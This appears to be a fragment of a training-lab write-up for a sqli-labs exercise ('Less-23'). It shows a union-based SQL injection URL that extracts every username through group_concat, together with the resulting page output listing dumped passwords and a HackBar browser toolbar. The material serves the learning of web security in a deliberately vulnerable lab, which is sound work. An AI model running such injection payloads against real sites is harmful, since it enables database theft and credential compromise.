 Welcome Dhakkan
Your Login name:2
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(username) from users)'